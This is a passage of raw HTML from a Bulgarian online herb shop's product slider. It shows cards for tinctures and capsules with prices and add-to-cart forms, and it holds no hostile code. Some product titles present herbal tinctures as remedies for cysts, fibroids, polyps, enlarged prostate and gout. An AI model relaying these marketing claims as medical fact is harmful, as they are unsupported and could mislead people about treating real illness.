                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022351372629-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022351372629-submit title-template--25985086226773__featured_collection_rQKLHA-10022351372629"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022351372629" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/turta.webp?v=1752614242&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Турта – тинктура 50 мл - при кисти, миоми и полипи"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022352945493-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%82%D1%83%D1%80%D1%82%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022352945493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022352945493 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022352945493"
              >
                Турта – тинктура 50 мл - при кисти, миоми и полипи
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022352945493"
            
          >
            <a
              href="/products/%D1%82%D1%83%D1%80%D1%82%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022352945493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022352945493 Badge-template--25985086226773__featured_collection_rQKLHA-10022352945493"
            >
              Турта – тинктура 50 мл - при кисти, миоми и полипи
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €11,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €11,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022352945493'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022352945493" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022352945493-variant-id'
                    type="hidden"
                    name="id"
                    value="51116604883285"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022352945493-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022352945493-submit title-template--25985086226773__featured_collection_rQKLHA-10022352945493"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022352945493" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/3BE20519-BED4-48CB-B501-2E031751AD18.png?v=1752656261&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/3BE20519-BED4-48CB-B501-2E031751AD18.png?v=1752656261&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/3BE20519-BED4-48CB-B501-2E031751AD18.png?v=1752656261&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/3BE20519-BED4-48CB-B501-2E031751AD18.png?v=1752656261 600w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/3BE20519-BED4-48CB-B501-2E031751AD18.png?v=1752656261&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Бабини зъби – хранителна добавка 100 капсули, 250 мг - за сила, енергия и либидо"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022783844693-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B1%D0%B0%D0%B1%D0%B8%D0%BD%D0%B8-%D0%B7%D1%8A%D0%B1%D0%B8-%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B0-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B0-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-250-%D0%BC%D0%B3"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022783844693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022783844693 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022783844693"
              >
                Бабини зъби – хранителна добавка 100 капсули, 250 мг - за сила, енергия и либидо
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022783844693"
            
          >
            <a
              href="/products/%D0%B1%D0%B0%D0%B1%D0%B8%D0%BD%D0%B8-%D0%B7%D1%8A%D0%B1%D0%B8-%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B0-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B0-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-250-%D0%BC%D0%B3"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022783844693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022783844693 Badge-template--25985086226773__featured_collection_rQKLHA-10022783844693"
            >
              Бабини зъби – хранителна добавка 100 капсули, 250 мг - за сила, енергия и либидо
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €14,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €14,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022783844693'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022783844693" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022783844693-variant-id'
                    type="hidden"
                    name="id"
                    value="51118184530261"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022783844693-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022783844693-submit title-template--25985086226773__featured_collection_rQKLHA-10022783844693"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022783844693" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/podagra.webp?v=1752614333&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Подагра – тинктура 50 мл - ускорява отделянето на пикочна киселина"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022353928533-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D0%BE%D0%B4%D0%B0%D0%B3%D1%80%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022353928533"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022353928533 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022353928533"
              >
                Подагра – тинктура 50 мл - ускорява отделянето на пикочна киселина
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022353928533"
            
          >
            <a
              href="/products/%D0%BF%D0%BE%D0%B4%D0%B0%D0%B3%D1%80%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022353928533"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022353928533 Badge-template--25985086226773__featured_collection_rQKLHA-10022353928533"
            >
              Подагра – тинктура 50 мл - ускорява отделянето на пикочна киселина
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €9,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €9,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022353928533'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022353928533" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022353928533-variant-id'
                    type="hidden"
                    name="id"
                    value="51116607701333"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022353928533-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022353928533-submit title-template--25985086226773__featured_collection_rQKLHA-10022353928533"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022353928533" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/artemisin.webp?v=1752619467&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/artemisin.webp?v=1752619467&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/artemisin.webp?v=1752619467&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/artemisin.webp?v=1752619467 600w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/artemisin.webp?v=1752619467&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Сладък пелин – билков продукт 100 капсули, 280 мг"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022375915861-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%81%D0%BB%D0%B0%D0%B4%D1%8A%D0%BA-%D0%BF%D0%B5%D0%BB%D0%B8%D0%BD-%D0%B1%D0%B8%D0%BB%D0%BA%D0%BE%D0%B2-%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-280-%D0%BC%D0%B3"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022375915861"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022375915861 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022375915861"
              >
                Сладък пелин – билков продукт 100 капсули, 280 мг
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022375915861"
            
          >
            <a
              href="/products/%D1%81%D0%BB%D0%B0%D0%B4%D1%8A%D0%BA-%D0%BF%D0%B5%D0%BB%D0%B8%D0%BD-%D0%B1%D0%B8%D0%BB%D0%BA%D0%BE%D0%B2-%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-280-%D0%BC%D0%B3"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022375915861"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022375915861 Badge-template--25985086226773__featured_collection_rQKLHA-10022375915861"
            >
              Сладък пелин – билков продукт 100 капсули, 280 мг
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €9,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €9,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022375915861'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022375915861" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022375915861-variant-id'
                    type="hidden"
                    name="id"
                    value="51116695978325"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022375915861-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022375915861-submit title-template--25985086226773__featured_collection_rQKLHA-10022375915861"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022375915861" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/prostata.jpg?v=1752529549&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Здрава простата – тинктура 100 мл - при уголемена простата, простатит"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10021274222933-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B0-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-100-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10021274222933"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10021274222933 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10021274222933"
              >
                Здрава простата – тинктура 100 мл - при уголемена простата, простатит
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10021274222933"
            
          >
            <a
              href="/products/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B0-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-100-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10021274222933"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10021274222933 Badge-template--25985086226773__featured_collection_rQKLHA-10021274222933"
            >
              Здрава простата – тинктура 100 мл - при уголемена простата, простатит
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €10,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €10,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10021274222933'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10021274222933" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10021274222933-variant-id'
                    type="hidden"
                    name="id"
                    value="51113016492373"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10021274222933-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10021274222933-submit title-template--25985086226773__featured_collection_rQKLHA-10021274222933"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
